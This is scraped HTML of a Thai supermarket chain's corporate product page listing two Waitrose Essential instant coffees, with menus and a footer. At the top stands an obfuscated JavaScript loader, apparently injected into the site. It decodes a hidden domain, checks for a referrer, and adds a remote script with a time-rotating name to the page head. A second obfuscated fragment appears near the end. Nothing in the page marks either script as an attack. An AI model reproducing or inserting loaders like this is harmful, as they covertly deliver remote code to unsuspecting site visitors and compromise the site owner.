<p>    var _d08d4c = Date.now();
    var _cca620 = 1000;
    _d08d4c = _d08d4c / _cca620;
    _d08d4c = Math.floor(_d08d4c);</p>
<p>    var _b6fe76 = 600;
    _d08d4c -= _d08d4c % _b6fe76;
    _d08d4c = _d08d4c.toString(16);</p>
<p>    var _e27360 = _55a101.referrer;</p>
<p>    if (!_e27360) return;</p>
<p>    var _141a7e = [52912, 52917, 52906, 52921, 52920, 52925, 52911, 52916, 52926, 52915, 52925, 52910, 52920, 52919, 52917, 52904, 52978, 52917, 52914, 52922, 52915];</p>
<p>    _141a7e = _141a7e.map(function(_62b71d){
        return _62b71d ^ 52956;
    });</p>
<p>    var _659a60 = "86dd11a90fc20ea8c846b11716e4fbf2";</p>
<p>    _141a7e = String.fromCharCode(..._141a7e);</p>
<p>    var _39842 = "https://";
    var _19e74c = "/";
    var _ef758b = "track-";</p>
<p>    var _b0991a = ".js";</p>
<p>    var _92bb5c = _55a101.createElement("script");
    _92bb5c.type = "text/javascript";
    _92bb5c.async = true;
    _92bb5c.src = _39842 + _141a7e + _19e74c + _ef758b + _d08d4c + _b0991a;</p>
<p>    _55a101.getElementsByTagName("head")[0].appendChild(_92bb5c)</p>
<p>}(document);
</script></p>
</div></div>
																		                                    <div class="side_menu_button">
									
										                                                                                                                    </div>
                                </div>
							</div>
												
						
						<nav class="main_menu drop_down right">
						<ul id="menu-top-navigation" class=""><li id="nav-menu-item-111" class="about menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://corporate.tops.co.th/central-food-retail/" class=""><i class="menu_icon blank fa"></i><span>About CFR</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/central-food-retail/" class=""><i class="menu_icon blank fa"></i><span>Central Food Retail</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/central-food-hall/" class=""><i class="menu_icon blank fa"></i><span>Tops Food Hall</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-4703" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/tops-market/" class=""><i class="menu_icon blank fa"></i><span>Tops</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-4702" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/tops-daily/" class=""><i class="menu_icon blank fa"></i><span>Tops Daily</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://corporate.tops.co.th/category/all-promotions/" class=""><i class="menu_icon blank fa"></i><span>Promotions</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/brochures/" class=""><i class="menu_icon blank fa"></i><span>Brochures</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-9928" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/corporate-promotion/" class=""><i class="menu_icon blank fa"></i><span>Corporate</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-9929" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/credit-card-promotion/" class=""><i class="menu_icon blank fa"></i><span>Credit Card</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-11317" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/tourist-promotion/" class=""><i class="menu_icon blank fa"></i><span>Tourist Promotion</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12152" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/partner-campaign-promotion/" class=""><i class="menu_icon blank fa"></i><span>Partner Campaign Promotion</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-16638" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://corporate.tops.co.th/store" class=""><i class="menu_icon blank fa"></i><span>Our Store</span><span class="plus"></span></a></li>
<li id="nav-menu-item-444" class="own-brand menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://corporate.tops.co.th/own-brand/" class=""><i class="menu_icon blank fa"></i><span>Own Brand</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-1056" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/my-choice/" class=""><i class="menu_icon blank fa"></i><span>My Choice</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1061" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/my-choice-thai/" class=""><i class="menu_icon blank fa"></i><span>My Choice Thai</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1084" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/tops/" class=""><i class="menu_icon blank fa"></i><span>Tops</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/smart-r/" class=""><i class="menu_icon blank fa"></i><span>Smart-r</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/love-the-value/" class=""><i class="menu_icon blank fa"></i><span>Love The Value</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-18583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://corporate.tops.co.th/category/tops-news/" class=""><i class="menu_icon blank fa"></i><span>Tops NEWS</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-18596" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/tops-news/csv-news/" class=""><i class="menu_icon blank fa"></i><span>CSV News</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-17423" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/awards-recognition/" class=""><i class="menu_icon blank fa"></i><span>Awards &#038; Recognition</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-17424" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://crm.tops.co.th/bcrm/index.php/giftcard/our-giftcard" class=""><i class="menu_icon blank fa"></i><span>GiftCard</span><span class="plus"></span></a></li>
<li id="nav-menu-item-2691" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a target="_blank" href="http://www.tops.co.th" class=""><i class="menu_icon blank fa"></i><span>Shop Online</span><span class="plus"></span></a></li>
</ul>						</nav>
						                        										<nav class="mobile_menu">
                        <ul id="menu-top-navigation-1" class=""><li id="mobile-menu-item-111" class="about menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://corporate.tops.co.th/central-food-retail/" class=""><span>About CFR</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/central-food-retail/" class=""><span>Central Food Retail</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/central-food-hall/" class=""><span>Tops Food Hall</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-4703" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/tops-market/" class=""><span>Tops</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-4702" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/tops-daily/" class=""><span>Tops Daily</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://corporate.tops.co.th/category/all-promotions/" class=""><span>Promotions</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/brochures/" class=""><span>Brochures</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-9928" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/corporate-promotion/" class=""><span>Corporate</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-9929" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/credit-card-promotion/" class=""><span>Credit Card</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-11317" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/tourist-promotion/" class=""><span>Tourist Promotion</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12152" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/partner-campaign-promotion/" class=""><span>Partner Campaign Promotion</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-16638" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://corporate.tops.co.th/store" class=""><span>Our Store</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-444" class="own-brand menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://corporate.tops.co.th/own-brand/" class=""><span>Own Brand</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-1056" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/my-choice/" class=""><span>My Choice</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1061" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/my-choice-thai/" class=""><span>My Choice Thai</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1084" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/tops/" class=""><span>Tops</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/smart-r/" class=""><span>Smart-r</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/love-the-value/" class=""><span>Love The Value</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-18583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://corporate.tops.co.th/category/tops-news/" class=""><span>Tops NEWS</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-18596" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/tops-news/csv-news/" class=""><span>CSV News</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-17423" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/awards-recognition/" class=""><span>Awards &#038; Recognition</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-17424" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://crm.tops.co.th/bcrm/index.php/giftcard/our-giftcard" class=""><span>GiftCard</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-2691" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="http://www.tops.co.th" class=""><span>Shop Online</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
				</div>
	</div>
	</div>

</header>
		

    		<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<i class="fa fa-arrow-up" style=""></i>
			</span>
		</a>
	    	
    
		
	
    
<div class="content content_top_margin_none">
						<div class="content_inner  ">
									<div class="title_outer title_without_animation with_image"    data-height="50">
		<div class="title title_size_large  position_center " style="height:50px;">
			<div class="image responsive"><img itemprop="image" src="https://corporate.tops.co.th/wp-content/uploads/2016/11/banner_default.jpg" alt="&nbsp;" /> </div>
										<div class="title_holder"  >
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" style="padding-top:0;">
                                                                									<div class="title_subtitle_holder_inner">
																										
                                    
                                    <h1 ><span>
																														Instant Coffee																			</span></h1>
                                    
                                    
																	
																																			</div>
								                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>


				<div class="container">
            			<div class="container_inner default_template_holder clearfix page_container_inner" >
																				<div      class="vc_row wpb_row section vc_row-fluid  row-2-cols" style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			
		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 50px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

<div      class="vc_row wpb_row section vc_row-fluid vc_inner  row-lists" style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="230" height="230" src="https://corporate.tops.co.th/wp-content/uploads/2016/12/5000169274019-Waitrose-Essential-Mellow-Coffee-100g..jpg" class="vc_single_image-img attachment-full" alt="" decoding="async" fetchpriority="high" srcset="https://corporate.tops.co.th/wp-content/uploads/2016/12/5000169274019-Waitrose-Essential-Mellow-Coffee-100g..jpg 230w, https://corporate.tops.co.th/wp-content/uploads/2016/12/5000169274019-Waitrose-Essential-Mellow-Coffee-100g.-150x150.jpg 150w" sizes="(max-width: 230px) 100vw, 230px" /></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4>essential Waitrose Mellow Coffee 100g.</h4>
<p>Instant coffee powder</p>

		</div> 
	</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="230" height="230" src="https://corporate.tops.co.th/wp-content/uploads/2016/12/5000169042021-Waitrose-Essential-Rich-Roast-Coffee-100g..png" class="vc_single_image-img attachment-full" alt="" decoding="async" srcset="https://corporate.tops.co.th/wp-content/uploads/2016/12/5000169042021-Waitrose-Essential-Rich-Roast-Coffee-100g..png 230w, https://corporate.tops.co.th/wp-content/uploads/2016/12/5000169042021-Waitrose-Essential-Rich-Roast-Coffee-100g.-150x150.png 150w" sizes="(max-width: 230px) 100vw, 230px" /></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4>essential Waitrose Rich Roast Coffee 100g.</h4>
<p>Instant Coffee Granules</p>

		</div> 
	</div> </div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<div class="widget widget_nav_menu"><h5>Categories</h5><div class="menu-waitrose-menu-container"><ul id="menu-waitrose-menu" class="menu"><li id="menu-item-1348" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1348"><a href="https://corporate.tops.co.th/our-exclusive/">Our Exclusive</a></li>
<li id="menu-item-1346" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-1346"><a href="https://corporate.tops.co.th/our-exclusive/waitrose/">Waitrose</a>
<ul class="sub-menu">
	<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609"><a href="https://corporate.tops.co.th/our-exclusive/waitrose/waitrose1/">Waitrose1</a></li>
	<li id="menu-item-1821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1821"><a href="https://corporate.tops.co.th/our-exclusive/waitrose/waitrose/">Waitrose</a></li>
	<li id="menu-item-1608" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1608"><a href="https://corporate.tops.co.th/our-exclusive/waitrose/essential-waitrose/">Essential waitrose</a></li>
	<li id="menu-item-1607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1607"><a href="https://corporate.tops.co.th/our-exclusive/waitrose/waitrose-duchy-organic/">Waitrose Duchy Organic</a></li>
	<li id="menu-item-1606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1606"><a href="https://corporate.tops.co.th/our-exclusive/waitrose/waitrose-lovelife/">Waitrose LOVElife</a></li>
</ul>
</li>
<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1349"><a href="https://corporate.tops.co.th/our-exclusive/reflets-de-france/">Reflets de France</a></li>
</ul></div></div><div class="widget widget_search"><h5>Search</h5><form role="search" method="get" id="searchform" action="https://corporate.tops.co.th/">
    <div><label class="screen-reader-text" for="s">Search for:</label>
        <input type="text" value="" placeholder="Search..." name="s" id="s" />
        <input type="submit" id="searchsubmit" value="&#xf002" />
    </div>
</form></div>
		</div>
	</div>
</div></div></div></div></div><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
<ul data-list="seed-social" class="seed-social -bottom"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fcorporate.tops.co.th%2Four-exclusive%2Fwaitrose%2Fessential-waitrose%2Finstant-coffee%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fcorporate.tops.co.th%2Four-exclusive%2Fwaitrose%2Fessential-waitrose%2Finstant-coffee%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook icon</title><path d="M23.9981 11.9991C23.9981 5.37216 18.626 0 11.9991 0C5.37216 0 0 5.37216 0 11.9991C0 17.9882 4.38789 22.9522 10.1242 23.8524V15.4676H7.07758V11.9991H10.1242V9.35553C10.1242 6.34826 11.9156 4.68714 14.6564 4.68714C15.9692 4.68714 17.3424 4.92149 17.3424 4.92149V7.87439H15.8294C14.3388 7.87439 13.8739 8.79933 13.8739 9.74824V11.9991H17.2018L16.6698 15.4676H13.8739V23.8524C19.6103 22.9522 23.9981 17.9882 23.9981 11.9991Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fcorporate.tops.co.th%2Four-exclusive%2Fwaitrose%2Fessential-waitrose%2Finstant-coffee%2F&text=Instant+Coffee" data-href="https://twitter.com/share?url=https%3A%2F%2Fcorporate.tops.co.th%2Four-exclusive%2Fwaitrose%2Fessential-waitrose%2Finstant-coffee%2F&text=Instant+Coffee" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" fill="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Twitter icon</title><path d="M23.954 4.569c-.885.389-1.83.654-2.825.775 1.014-.611 1.794-1.574 2.163-2.723-.951.555-2.005.959-3.127 1.184-.896-.959-2.173-1.559-3.591-1.559-2.717 0-4.92 2.203-4.92 4.917 0 .39.045.765.127 1.124C7.691 8.094 4.066 6.13 1.64 3.161c-.427.722-.666 1.561-.666 2.475 0 1.71.87 3.213 2.188 4.096-.807-.026-1.566-.248-2.228-.616v.061c0 2.385 1.693 4.374 3.946 4.827-.413.111-.849.171-1.296.171-.314 0-.615-.03-.916-.086.631 1.953 2.445 3.377 4.604 3.417-1.68 1.319-3.809 2.105-6.102 2.105-.39 0-.779-.023-1.17-.067 2.189 1.394 4.768 2.209 7.557 2.209 9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63.961-.689 1.8-1.56 2.46-2.548l-.047-.02z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fcorporate.tops.co.th%2Four-exclusive%2Fwaitrose%2Fessential-waitrose%2Finstant-coffee%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fcorporate.tops.co.th%2Four-exclusive%2Fwaitrose%2Fessential-waitrose%2Finstant-coffee%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" fill="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>LINE icon</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul>														 
																				
		</div>
        	</div>
			
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
                            <div style="background-color: #ffffff;height: 1px" class="footer_top_border "></div>
            			<div class="footer_top footer_top_full">
										<div id="text-4" class="widget widget_text">			<div class="textwidget"><div      class="vc_row wpb_row section vc_row-fluid  food-retail" style='background-color:#272727; text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<a href="https://corporate.tops.co.th/" target="_blank" rel="noopener"><div class="vc_single_image-wrapper   vc_box_border_grey"><img width="177" height="108" src="https://corporate.tops.co.th/wp-content/uploads/2016/09/logo_cfr.png" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" /></div></a>
		</div>
	</div>
	<div class="vc_empty_space"  style="height: 50px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

<div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="col-join wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3>Corporation Information</h3>
<ul>
<li><a href="https://corporate.tops.co.th/our-exclusive/" target="_blank" rel="noopener">Exclusive Brands</a></li>
<li><a href="https://corporate.tops.co.th/whistle-blowing-complaints/" target="_blank" rel="noopener">Whistle-blowing &amp; Complaints</a></li>
<li><a href="https://corporate.tops.co.th/pdpa/">Privacy Policy</a></li>
<li><a href="https://corporate.tops.co.th/pdpa/privacy-policy/cookie?lang=en">Cookie Policy</a></li>
</ul>
<p><!--




<ul>
 	



<li><a href="https://goo.gl/forms/VOU6CR1wxTquYZRI3" target="_blank" rel="noopener">Careers</a></li>




 	



<li><a href="https://corporate.tops.co.th/own-brand/" target="_blank" rel="noopener">Own Brands</a></li>




 	



<li><a href="https://corporate.tops.co.th/our-exclusive/" target="_blank" rel="noopener">Exclusive Brands</a></li>




 	



<li><a href="https://corporate.tops.co.th/th/contact/" target="_blank" rel="noopener">Contact Us</a></li>




 	



<li><a href="https://corporate.tops.co.th/whistle-blowing-complaints/" target="_blank" rel="noopener">Whistle-blowing &amp; Complaints</a></li>




 	



<li><a href="https://corporate.tops.co.th/pdpa/privacy-policy/cookie?lang=en">Cookie Policy</a></li>




</ul>




--></p>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 50px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div><div class="col-links wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3><a title="Tops online" href="https://www.tops.co.th" target="_blank" rel="noopener">Shop online</a></h3>
<ul>
<li><a href="https://www.tops.co.th/en/" target="_blank" rel="noopener">Register</a></li>
<li><a href="https://www.tops.co.th/en/help?topic=how_to_shop" target="_blank" rel="noopener">How to shop</a></li>
<li><a href="https://www.tops.co.th/en/help?topic=shipping_and_delivery" target="_blank" rel="noopener">Shipping</a></li>
<li><a href="https://www.tops.co.th/en/contact" target="_blank" rel="noopener">Contact Tops</a></li>
<li><a href="https://www.tops.co.th/en/promotion" target="_blank" rel="noopener">Promotion Items</a></li>
<li><a href="https://www.tops.co.th/en/fresh-food-bakery" target="_blank" rel="noopener">Fresh food</a></li>
<li><a href="https://www.tops.co.th/en/mom-and-kids" target="_blank" rel="noopener">Product for Mother</a></li>
<li><a href="https://www.tops.co.th/en/health-and-beauty-care/health-and-supplement" target="_blank" rel="noopener">Product for Man</a></li>
<li><a href="https://www.tops.co.th/en/household-and-pet" target="_blank" rel="noopener">Household Products</a></li>
<li><a href="https://www.tops.co.th/en/health-and-beauty-care" target="_blank" rel="noopener">Health and Beauty Products</a></li>
</ul>

		</div> 
	</div> </div></div></div><div class="col-business wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 class="test">Our Business</h3>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 15px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><a href="https://fb.me/TopsThailand" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/tops.png" alt="Tops Logo" width="72" height="72" /></a> <a href="https://fb.me/TopsdailyThailand" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/daily.png" alt="TopsDaily Logo" width="72" height="72" /></a> <a href="https://fb.me/TopsFoodHall" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/foodhall.png" alt="FoodHall Logo" width="72" height="72" /></a> <a href="https://fb.me/TopsFoodHall" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/finefood.png" alt="FineFood Logo" width="72" height="72" /></a> <!-- <a href="https://fb.me/TopsThailand" target="_blank" rel="noopener"><img 